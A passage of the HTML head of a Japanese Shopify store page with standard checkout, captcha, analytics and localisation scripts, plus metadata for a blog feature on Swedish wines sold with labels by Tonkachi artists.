    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55090872460,"offset":32400,"reqid":"5be6e8a0-9aac-4bd9-80c2-a34d65648e97-1769906141","pageurl":"shop.tonkachi.co.jp\/blogs\/special\/tonkachi-art-wine","s":"articles-556865093772","u":"82c7aa0c32a8","p":"article","rtyp":"article","rid":556865093772};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptchaによる保護',privacyText:'プライバシー',termsText:'利用規約'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shop.tonkachi.co.jp/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shop.tonkachi.co.jp/cdn/shopifycloud/portable-wallets/latest/portable-wallets.ja.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shop.tonkachi.co.jp/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  



  <script type="text/javascript">
    window.__shgProducts = window.__shgProducts || {};
    

      
    
  </script>



  <script type="text/javascript">
    
      window.__shgMoneyFormat = window.__shgMoneyFormat || {"JPY":{"currency":"JPY","currency_symbol":"¥","currency_symbol_location":"left","decimal_places":0,"decimal_separator":".","thousands_separator":","},"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":0,"decimal_separator":".","thousands_separator":","}};
    
    window.__shgCurrentCurrencyCode = window.__shgCurrentCurrencyCode || {
      currency: "JPY",
      currency_symbol: "¥",
      decimal_separator: ".",
      thousands_separator: ",",
      decimal_places: 2,
      currency_symbol_location: "left"
    };
  </script>




    <link rel="stylesheet" href="//shop.tonkachi.co.jp/cdn/shop/t/73/assets/theme.css?v=181242253818437242701759474815">
    <link rel="stylesheet" href="//shop.tonkachi.co.jp/cdn/shop/t/73/assets/custom.css?v=11895286308162489701752726559">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Noto+Sans+JP" rel="stylesheet">

    




















  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": "/blogs/special/tonkachi-art-wine",
    "articleSection": "特集",
    "keywords": "Kullabergs Vingård, 記事タグ_B_hidden, 記事タグ_C_hidden, 記事タグ_共通_hidden",
    "headline": "アートを着る、 スウェーデンワイン",
    "description": "アートを着る、スウェーデンワイン THE WINE WEARS ART 特別なアートを着たワインは、さらに美味しくなるようです。 ワインをアート作品のように造りだす新進気鋭のワイナリー、Kullabergs Vingård（クラベリス・ヴィンゴード）。世界のワイン通が注目するスウェーデンワインの最新作が、アーティスティックな衣装を纏ったスペシャルヴァージョンで登場します。そのラインナップは、トンカチ所属の全アーチスト。ここでしか手に入らない、全世界限定のアートなワインを、大切なあの人と一緒に、ある時は極上の音楽や本と一緒に、ゆったりとお楽しみください。 アートを着る、スウェーデンワイン THE WINE WEARS ART 特別なアートを着たワインは、さらに美味しくなるようです。 ワインをアート作品のように造りだす新進気鋭のワイナリー、Kullabergs Vingård（クラベリス・ヴィンゴード）。世界のワイン通が注目するスウェーデンワインの最新作が、アーティスティックな衣装を纏ったスペシャルヴァージョンで登場します。そのラインナップは、トンカチ所属の全アーチスト。ここでしか手に入らない、全世界限定のアートなワインを、大切なあの人と一緒に、ある時は極上の音楽や本と一緒に、ゆったりとお楽しみください。 トンカチ流アートで選ぶワイン アートを部屋に飾るように、ワインを選ぶ。世界中のワイン好きが注目するスウェーデンワイン。その約束されたフレッシュな味わいに加えて、アート作品を鑑賞するような贅沢をプラスしたのがトンカチ流ワインの楽しみ方です。3つのテイストを、トンカチアーチスト×スウェーデンワインのマリアージュでお楽しみください。 アートレベル一覧 3つのテイスト ワイナリーについて アートなワインのラインナップ アートを着た特別仕様のアートワインは、全部で13種類！ラインナップには、トンカチゆかりのアーチストがずらりと揃います。オリジナルラベルのワインを含めた豪華なコンプリートセットを始め、まさにアート作品をおススメするようにセレクトした組み合わせの数々。新しいワインには個性的なアートがお似合いです。 全てをまとめた完璧セット（16本） トンカチ全アーチストのアートラベル13種と、ワイン生産者、クラベリス・ヴィンゴードのオリジナルラベル3種の、合計16種類のラベルで楽しめるスペシャルなコンプリートセットを、お得な価格でご用意いたしました。まずはアート作品を鑑賞するように、ドレスアップしたアートなワインをずらりと並べてお楽しみください！...",
    "dateCreated": "2022-08-01T17:46:56",
    "datePublished": "2024-09-01T00:00:00",
    "dateModified": "2024-09-01T00:00:00",
    "image": {
      "@type": "ImageObject",
      "url": "https://shop.tonkachi.co.jp/cdn/shop/articles/unnamed_334d42bc-15e5-4117-a91e-41b5fe74876d_1024x.jpg?v=1753967681",
      "image": "https://shop.tonkachi.co.jp/cdn/shop/articles/unnamed_334d42bc-15e5-4117-a91e-41b5fe74876d_1024x.jpg?v=1753967681",
      "name": "アートを着る、 スウェーデンワイン",
      "width": "1024",
      "height": "1024"
    },
    "author": {
      "@type": "Person",
      "name": " ",
      "givenName": null,
      "familyName": null
    },
    "publisher": {
      "@type": "Organization",
      "name": "Tonkachi Store"
    },
    "commentCount": 0,
    "comment": []
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "TOP",
      "item": "https://shop.tonkachi.co.jp"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "特集",
          "item": "https://shop.tonkachi.co.jp/blogs/special"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "特集",
          "item": "https://shop.tonkachi.co.jp/blogs/special/tonkachi-art-wine"
        }]
  }
  </script>


    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "article",
        cartCount: 0,
        moneyFormat: "\u003cspan\u003e¥{{amount_no_decimals}}\u003c\/span\u003e",
        moneyWithCurrencyFormat: "\u003cspan\u003e¥{{amount_no_decimals}}\u003c\/span\u003e",
        currencyCodeEnabled: false,
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product,article",
        searchUnavailableProducts: "last",
        cartType: "drawer"
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        productRegularPrice: "通常価格",
        productSalePrice: "販売価格",
        collectionOnSaleLabel: "{{savings}}OFF",
        productFormUnavailable: "利用できません",
        productFormAddToCart: "カートに入れる",
        productFormSoldOut: "SOLD OUT",
        productAdded: "ショッピングカートに追加されました",
        productAddedShort: "追加されました",
        shippingEstimatorNoResults: "住所への配送が見つかりませんでした。",
        shippingEstimatorOneResult: "住所には1つの配送料金があります：",
        shippingEstimatorMultipleResults: "住所には{{count}}の送料があります：",
        shippingEstimatorErrors: "いくつかのエラーがあります："
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//shop.tonkachi.co.jp/cdn/shop/t/73/assets/theme.js?v=52706828875943435391720682981" defer></script>
    <script src="//shop.tonkachi.co.jp/cdn/shop/t/73/assets/custom.js?v=172794638962418704041720682981" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script>

<script type="text/javascript">
  
    window.SHG_CUSTOMER = null;
  
</script>




  <link rel="preconnect" href="https://cdn.getshogun.com">
<link rel="dns-prefetch" href="https://cdn.getshogun.com">
<link rel="preconnect" href="https://i.shgcdn.com">
<link rel="dns-prefetch" href="https://i.shgcdn.com">


<meta name="shogun_placeholder" content="shogun_placeholder" />







<!-- Begin Mieruca Embed Code --> <script type="text/javascript" id="mierucajs"> window.__fid = window.__fid || [];__fid.push([315335042]); (function() { function mieruca(){if(typeof window.__fjsld != "undefined") return; window.__fjsld = 1; var fjs = document.createElement('script'); fjs.type = 'text/javascript'; fjs.async = true; fjs.id = "fjssync"; var timestamp = new Date;fjs.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://hm.mieru-ca.com/service/js/mieruca-hm.js?v='+ timestamp.getTime(); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(fjs, x); }; setTimeout(mieruca, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent("onload", mieruca) : window.addEventListener("load", mieruca, false)) : mieruca(); })(); </script> <!-- End Mieruca Embed Code -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "eu1dwddnso");
</script>




<!-- BEGIN app block: shopify://apps/minmaxify-order-limits/blocks/app-embed-block/3acfba32-89f3-4377-ae20-cbb9abc48475 --><script type="text/javascript" src="https://limits.minmaxify.com/tonkachi-store.myshopify.com?v=132b&r=20250521021650"></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/langshop/blocks/sdk/84899e01-2b29-42af-99d6-46d16daa2111 --><!-- BEGIN app snippet: config --><script type="text/javascript">
    /** Workaround for backward compatibility with old versions of localized themes */
    if (window.LangShopConfig && window.LangShopConfig.themeDynamics && window.LangShopConfig.themeDynamics.length) {
        themeDynamics = window.LangShopConfig.themeDynamics;
    } else {
        themeDynamics = [];
    }

    window.LangShopConfig = {
    "currentLanguage": "ja",
    "currentCurrency": "jpy",
    "currentCountry": "JP",
    "shopifyLocales": [{"code":"ja","name":"日本語","endonym_name":"日本語","rootUrl":"\/"},{"code":"en","name":"英語","endonym_name":"English","rootUrl":"\/en"},{"code":"zh-TW","name":"中国語 (繁体字)","endonym_name":"繁體中文","rootUrl":"\/zh"}    ],
    "shopifyCountries": [{"code":"IS","name":"アイスランド", "currency":"USD"},{"code":"IE","name":"アイルランド", "currency":"USD"},{"code":"AC","name":"アセンション島", "currency":"USD"},{"code":"AZ","name":"アゼルバイジャン", "currency":"USD"},{"code":"AF","name":"アフガニスタン", "currency":"USD"},{"code":"US","name":"アメリカ合衆国", "currency":"USD"},{"code":"AE","name":"アラブ首長国連邦", "currency":"USD"},{"code":"DZ","name":"アルジェリア", "currency":"USD"},{"code":"AR","name":"アルゼンチン", "currency":"USD"},{"code":"AW","name":"アルバ", "currency":"USD"},{"code":"AL","name":"アルバニア", "currency":"USD"},{"code":"AM","name":"アルメニア", "currency":"USD"},{"code":"AI","name":"アンギラ", "currency":"USD"},{"code":"AO","name":"アンゴラ", "currency":"USD"},{"code":"AG","name":"アンティグア・バーブーダ", "currency":"USD"},{"code":"AD","name":"アンドラ", "currency":"USD"},{"code":"YE","name":"イエメン", "currency":"USD"},{"code":"GB","name":"イギリス", "currency":"USD"},{"code":"IL","name":"イスラエル", "currency":"USD"},{"code":"IT","name":"イタリア", "currency":"USD"},{"code":"IQ","name":"イラク", "currency":"USD"},{"code":"IN","name":"インド", "currency":"USD"},{"code":"ID","name":"インドネシア", "currency":"USD"},{"code":"WF","name":"ウォリス・フツナ", "currency":"USD"},{"code":"UG","name":"ウガンダ", "currency":"USD"},{"code":"UA","name":"ウクライナ", "currency":"USD"},{"code":"UZ","name":"ウズベキスタン", "currency":"USD"},{"code":"UY","name":"ウルグアイ", "currency":"USD"},{"code":"EC","name":"エクアドル", "currency":"USD"},{"code":"EG","name":"エジプト", "currency":"USD"},{"code":"EE","name":"エストニア", "currency":"USD"},{"code":"SZ","name":"エスワティニ", "currency":"USD"},{"code":"ET","name":"エチオピア", "currency":"USD"},{"code":"ER","name":"エリトリア", "currency":"USD"},{"code":"SV","name":"エルサルバドル", "currency":"USD"},{"code":"OM","name":"オマーン", "currency":"USD"},{"code":"NL","name":"オランダ", "currency":"USD"},{"code":"BQ","name":"オランダ領カリブ", "currency":"USD"},{"code":"AU","name":"オーストラリア", "currency":"USD"},{"code":"AT","name":"オーストリア", "currency":"USD"},{"code":"AX","name":"オーランド諸島", "currency":"USD"},{"code":"KZ","name":"カザフスタン", "currency":"USD"},{"code":"QA","name":"カタール", "currency":"USD"},{"code":"CA","name":"カナダ", "currency":"USD"},{"code":"CM","name":"カメルーン", "currency":"USD"},{"code":"KH","name":"カンボジア", "currency":"USD"},{"code":"CV","name":"カーボベルデ", "currency":"USD"},{"code":"GY","name":"ガイアナ", "currency":"USD"},{"code":"GA","name":"ガボン", "currency":"USD"},{"code":"GM","name":"ガンビア", "currency":"USD"},{"code":"GH","name":"ガーナ", "currency":"USD"},{"code":"GG","name":"ガーンジー", "currency":"USD"},{"code":"CY","name":"キプロス", "currency":"USD"},{"code":"CW","name":"キュラソー", "currency":"USD"},{"code":"KI","name":"キリバス", "currency":"USD"},{"code":"KG","name":"キルギス", "currency":"USD"},{"code":"GN","name":"ギニア", "currency":"USD"},{"code":"GW","name":"ギニアビサウ", "currency":"USD"},{"code":"GR","name":"ギリシャ", "currency":"USD"},{"code":"KW","name":"クウェート", "currency":"USD"},{"code":"CK","name":"クック諸島", "currency":"USD"},{"code":"CX","name":"クリスマス島", "currency":"USD"},{"code":"HR","name":"クロアチア", "currency":"USD"},{"code":"GT","name":"グアテマラ", "currency":"USD"},{"code":"GP","name":"グアドループ", "currency":"USD"},{"code":"GL","name":"グリーンランド", "currency":"USD"},{"code":"GD","name":"グレナダ", "currency":"USD"},{"code":"KY","name":"ケイマン諸島", "currency":"USD"},{"code":"KE","name":"ケニア", "currency":"USD"},{"code":"CC","name":"ココス(キーリング)諸島", "currency":"USD"},{"code":"CR","name":"コスタリカ", "currency":"USD"},{"code":"XK","name":"コソボ", "currency":"USD"},{"code":"KM","name":"コモロ", "currency":"USD"},{"code":"CO","name":"コロンビア", "currency":"USD"},{"code":"CG","name":"コンゴ共和国(ブラザビル)", "currency":"USD"},{"code":"CD","name":"コンゴ民主共和国(キンシャサ)", "currency":"USD"},{"code":"CI","name":"コートジボワール", "currency":"USD"},{"code":"SA","name":"サウジアラビア", "currency":"USD"},{"code":"GS","name":"サウスジョージア・サウスサンドウィッチ諸島", "currency":"USD"},{"code":"WS","name":"サモア", "currency":"USD"},{"code":"ST","name":"サントメ・プリンシペ", "currency":"USD"},{"code":"PM","name":"サンピエール島・ミクロン島", "currency":"USD"},{"code":"SM","name":"サンマリノ", "currency":"USD"},{"code":"BL","name":"サン・バルテルミー", "currency":"USD"},{"code":"MF","name":"サン・マルタン", "currency":"USD"},{"code":"ZM","name":"ザンビア", "currency":"USD"},{"code":"SL","name":"シエラレオネ", "currency":"USD"},{"code":"SG","name":"シンガポール", "currency":"USD"},{"code":"SX","name":"シント・マールテン", "currency":"USD"},{"code":"DJ","name":"ジブチ", "currency":"USD"},{"code":"GI","name":"ジブラルタル", "currency":"USD"},{"code":"JM","name":"ジャマイカ", "currency":"USD"},{"code":"JE","name":"ジャージー", "currency":"USD"},{"code":"GE","name":"ジョージア", "currency":"USD"},{"code":"ZW","name":"ジンバブエ", "currency":"USD"},{"code":"CH","name":"スイス", "currency":"USD"},{"code":"SE","name":"スウェーデン", "currency":"USD"},{"code":"SJ","name":"スバールバル諸島・ヤンマイエン島", "currency":"USD"},{"code":"ES","name":"スペイン", "currency":"USD"},{"code":"SR","name":"スリナム", "currency":"USD"},{"code":"LK","name":"スリランカ", "currency":"USD"},{"code":"SK","name":"スロバキア", "currency":"USD"},{"code":"SI","name":"スロベニア", "currency":"USD"},{"code":"SD","name":"スーダン", "currency":"USD"},{"code":"SN","name":"セネガル", "currency":"USD"},{"code":"RS","name":"セルビア", "currency":"USD"},{"code":"KN","name":"セントクリストファー・ネーヴィス", "currency":"USD"},{"code":"VC","name":"セントビンセント及びグレナディーン諸島", "currency":"USD"},{"code":"SH","name":"セントヘレナ", "currency":"USD"},{"code":"LC","name":"セントルシア", "currency":"USD"},{"code":"SC","name":"セーシェル", "currency":"USD"},{"code":"SO","name":"ソマリア", "currency":"USD"},{"code":"SB","name":"ソロモン諸島", "currency":"USD"},{"code":"TH","name":"タイ", "currency":"USD"},{"code":"TJ","name":"タジキスタン", "currency":"USD"},{"code":"TZ","name":"タンザニア", "currency":"USD"},{"code":"TC","name":"タークス・カイコス諸島", "currency":"USD"},{"code":"CZ","name":"チェコ", "currency":"USD"},{"code":"TD","name":"チャド", "currency":"USD"},{"code":"TN","name":"チュニジア", "currency":"USD"},{"code":"CL","name":"チリ", "currency":"USD"},{"code":"TV","name":"ツバル", "currency":"USD"},{"code":"DK","name":"デンマーク", "currency":"USD"},{"code":"TK","name":"トケラウ", "currency":"USD"},{"code":"TA","name":"トリスタン・ダ・クーニャ", "currency":"USD"},{"code":"TT","name":"トリニダード・トバゴ", "currency":"USD"},{"code":"TM","name":"トルクメニスタン", "currency":"USD"},{"code":"TR","name":"トルコ", "currency":"USD"},{"code":"TO","name":"トンガ", "currency":"USD"},{"code":"TG","name":"トーゴ", "currency":"USD"},{"code":"DE","name":"ドイツ", "currency":"USD"},{"code":"DO","name":"ドミニカ共和国", "currency":"USD"},{"code":"DM","name":"ドミニカ国", "currency":"USD"},{"code":"NG","name":"ナイジェリア", "currency":"USD"},{"code":"NR","name":"ナウル", "currency":"USD"},{"code":"NA","name":"ナミビア", "currency":"USD"},{"code":"NU","name":"ニウエ", "currency":"USD"},{"code":"NI","name":"ニカラグア", "currency":"USD"},{"code":"NE","name":"ニジェール", "currency":"USD"},{"code":"NC","name":"ニューカレドニア", "currency":"USD"},{"code":"NZ","name":"ニュージーランド", "currency":"USD"},{"code":"NP","name":"ネパール", "currency":"USD"},{"code":"NO","name":"ノルウェー", "currency":"USD"},{"code":"NF","name":"ノーフォーク島", "currency":"USD"},{"code":"HT","name":"ハイチ", "currency":"USD"},{"code":"HU","name":"ハンガリー", "currency":"USD"},{"code":"VA","name":"バチカン市国", "currency":"USD"},{"code":"VU","name":"バヌアツ", "currency":"USD"},{"code":"BS","name":"バハマ", "currency":"USD"},{"code":"BM","name":"バミューダ", "currency":"USD"},{"code":"BB","name":"バルバドス", "currency":"USD"},{"code":"BD","name":"バングラデシュ", "currency":"USD"},{"code":"BH","name":"バーレーン", "currency":"USD"},{"code":"PK","name":"パキスタン", "currency":"USD"},{"code":"PA","name":"パナマ", "currency":"USD"},{"code":"PG","name":"パプアニューギニア", "currency":"USD"},{"code":"PY","name":"パラグアイ", "currency":"USD"},{"code":"PS","name":"パレスチナ自治区", "currency":"USD"},{"code":"PN","name":"ピトケアン諸島", "currency":"USD"},{"code":"FJ","name":"フィジー", "currency":"USD"},{"code":"PH","name":"フィリピン", "currency":"USD"},{"code":"FI","name":"フィンランド", "currency":"USD"},{"code":"FO","name":"フェロー諸島", "currency":"USD"},{"code":"FK","name":"フォークランド諸島", "currency":"USD"},{"code":"FR","name":"フランス", "currency":"USD"},{"code":"BR","name":"ブラジル", "currency":"USD"},{"code":"BG","name":"ブルガリア", "currency":"USD"},{"code":"BF","name":"ブルキナファソ", "currency":"USD"},{"code":"BN","name":"ブルネイ", "currency":"USD"},{"code":"BI","name":"ブルンジ", "currency":"USD"},{"code":"BT","name":"ブータン", "currency":"USD"},{"code":"VN","name":"ベトナム", "currency":"USD"},{"code":"BJ","name":"ベナン", "currency":"USD"},{"code":"VE","name":"ベネズエラ", "currency":"USD"},{"code":"BY","name":"ベラルーシ", "currency":"USD"},{"code":"BZ","name":"ベリーズ", "currency":"USD"},{"code":"BE","name":"ベルギー", "currency":"USD"},{"code":"PE","name":"ペルー", "currency":"USD"},{"code":"HN","name":"ホンジュラス", "currency":"USD"},{"code":"BA","name":"ボスニア・ヘルツェゴビナ", "currency":"USD"},{"code":"BW","name":"ボツワナ", "currency":"USD"},{"code":"BO","name":"ボリビア", "currency":"USD"},{"code":"PT","name":"ポルトガル", "currency":"USD"},{"code":"PL","name":"ポーランド", "currency":"USD"},{"code":"MG","name":"マダガスカル", "currency":"USD"},{"code":"YT","name":"マヨット", "currency":"USD"},{"code":"MW","name":"マラウイ", "currency":"USD"},{"code":"ML","name":"マリ", "currency":"USD"},{"code":"MT","name":"マルタ", "currency":"USD"},{"code":"MQ","name":"マルティニーク", "currency":"USD"},{"code":"MY","name":"マレーシア", "currency":"USD"},{"code":"IM","name":"マン島", "currency":"USD"},{"code":"MM","name":"ミャンマー (ビルマ)", "currency":"USD"},{"code":"MX","name":"メキシコ", "currency":"USD"},{"code":"MZ","name":"モザンビーク", "currency":"USD"},{"code":"MC","name":"モナコ", "currency":"USD"},{"code":"MV","name":"モルディブ", "currency":"USD"},{"code":"MD","name":"モルドバ", "currency":"USD"},{"code":"MA","name":"モロッコ", "currency":"USD"},{"code":"MN","name":"モンゴル", "currency":"USD"},{"code":"ME","name":"モンテネグロ", "currency":"USD"},{"code":"MS","name":"モントセラト", "currency":"USD"},{"code":"MU","name":"モーリシャス", "currency":"USD"},{"code":"MR","name":"モーリタニア", "currency":"USD"},{"code":"JO","name":"ヨルダン", "currency":"USD"},{"code":"LA","name":"ラオス", "currency":"USD"},{"code":"LV","name":"ラトビア", "currency":"USD"},{"code":"LT","name":"リトアニア", "currency":"USD"},{"code":"LI","name":"リヒテンシュタイン", "currency":"USD"},{"code":"LY","name":"リビア", "currency":"USD"},{"code":"LR","name":"リベリア", "currency":"USD"},{"code":"LU","name":"ルクセンブルク", "currency":"USD"},{"code":"RW","name":"ルワンダ", "currency":"USD"},{"code":"RO","name":"ルーマニア", "currency":"USD"},{"code":"LS","name":"レソト", "currency":"USD"},{"code":"LB","name":"レバノン", "currency":"USD"},{"code":"RE","name":"レユニオン", "currency":"USD"},{"code":"RU","name":"ロシア", "currency":"USD"},{"code":"CN","name":"中国", "currency":"USD"},{"code":"CF","name":"中央アフリカ共和国", "currency":"USD"},{"code":"MO","name":"中華人民共和国マカオ特別行政区", "currency":"USD"},{"code":"HK","name":"中華人民共和国香港特別行政区", "currency":"USD"},{"code":"GF","name":"仏領ギアナ", "currency":"USD"},{"code":"PF","name":"仏領ポリネシア", "currency":"USD"},{"code":"TF","name":"仏領極南諸島", "currency":"USD"},{"code":"MK","name":"北マケドニア", "currency":"USD"},{"code":"ZA","name":"南アフリカ", "currency":"USD"},{"code":"SS","name":"南スーダン", "currency":"USD"},{"code":"TW","name":"台湾", "currency":"USD"},{"code":"UM","name":"合衆国領有小離島", "currency":"USD"},{"code":"JP","name":"日本", "currency":"JPY"},{"code":"TL","name":"東ティモール", "currency":"USD"},{"code":"IO","name":"英領インド洋地域", "currency":"USD"},{"code":"VG","name":"英領ヴァージン諸島", "currency":"USD"},{"code":"EH","name":"西サハラ", "currency":"USD"},{"code":"GQ","name":"赤道ギニア", "currency":"USD"},{"code":"KR","name":"韓国", "currency":"USD"}    ],
    "shopifyCurrencies": ["JPY","USD"],
    "originalLanguage": {"code":"ja","alias":null,"title":"Japanese","icon":null,"published":true,"active":false},
    "targetLanguages": [{"code":"en","alias":null,"title":"English","icon":null,"published":true,"active":true},{"code":"zh-TW","alias":null,"title":"Chinese (Taiwan)","icon":null,"published":true,"active":true}],
